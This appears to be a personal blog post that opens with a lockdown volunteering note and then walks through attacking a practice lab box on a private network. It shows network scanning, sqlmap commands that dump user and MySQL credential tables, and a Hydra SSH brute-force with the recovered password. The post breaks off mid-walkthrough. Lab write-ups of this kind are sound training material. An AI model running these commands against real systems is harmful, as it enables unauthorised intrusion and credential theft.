Hello there,
I hope you are all safe and doing well. I am not sure whether it is a good idea however, instead of prayer all the time why not I volunteer to do the errand of old people around the place I stay, to purchase groceries and basic necessary things during the lock down period. So I am going to make few notice page and leave my contact there provided anybody require my help. Yes, my parents are in Tibet which I can’t physically help them but I do believe in karma. If I help the people in here, there will be kind and compassionate people over there who will assist my parent 🙂 (Even if it is just a fallacies, I am gonna believe it :))
OK. Today, I am going to do a very challenging box (at least to me lol). Hopefully, it won’t beat me black and blues lol
Step 01:
ifconfig
Kali Linux IP: 192.168.56.11
Step 02:
Target machine IP: 192.168.56.19
You can try any methods
1.
nmap 192.168.56.11/24 > target_ip.log
2.
netdiscover -i eth1 (yours might be eth0)
3.
arp-scan --interface=eth1 192.168.56.1/24 (I used this one)
Step 03:
Let’s find what kind of services running on the box, service versions and ports
nmap -sC -sV -p 1-5000 -Pn 192.168.56.19 -oN nmap.log
Only two services we found: ssh (port 22) and apache (1337).
Step 04:
Let’s try through apache enumeration by visiting websites and follow the usual routine..
browser http://192.168.56.19:1337 (you can either use a browser or curl)

An image in robots.txt and something interesting is lying there in the source code – A base64 string!!
Yes, it was double encoded and I got a URL after decoding ..
There was a login page at that location … /978345210/index.php
At this moment, I am suppose to do manual sql injection however, it’s gonna take sometime to polish my rusted skill so let me checkout sqlmap first, I promise I will do it again with manually.
sqlmap -u "http://192.168.56.19:1337/978345210/index.php" --forms --dbs
You have to choose certain options and I will not write the details (do some reading and it’s very intuitive)
We got Webapp database.
sqlmap -u "http://192.168.56.19:1337/978345210/index.php" --forms -D Webapp --tables
sqlmap -u "http://192.168.56.19:1337/978345210/index.php" --forms -D Webapp -T Users --columns
sqlmap -u "http://192.168.56.19:1337/978345210/index.php" --forms -D Webapp -T Users -C id,username,password --dump

Then, I collected the passwords to pass.txt, apparently we have one well-known user i.e. smeagol (we can see that on the login screen itself). A small dictionary prepared to break the ssh using brute force 😉
hydra -L smeagol -P pass.txt ssh://192.168.56.19

Now, we can deduce few thing
SSH protocol is running on port 22.
Username: smeagol
Password: MyPreciousR00t
Server IP: 192.168.56.19
One suspicious folder called SECRET is lying there.
Let’s check what’s inside
ls -al -R SECRET
I do remember that when we forget root password, usually we use to use mysql database (which is already in the system). Let’s repeat the above process and try to get the root password. However, this time, I won’t use screenshots (unless it is absolute necessary)
sqlmap -u "http://192.168.56.19:1337/978345210/index.php" --forms --dbs
sqlmap -u "http://192.168.56.19:1337/978345210/index.php" --forms -D mysql --tables
sqlmap -u "http://192.168.56.19:1337/978345210/index.php" --forms -D mysql -T user --columns
sqlmap -u "http://192.168.56.19:1337/978345210/index.php" --forms -D mysql -T user -C id,username,password --dump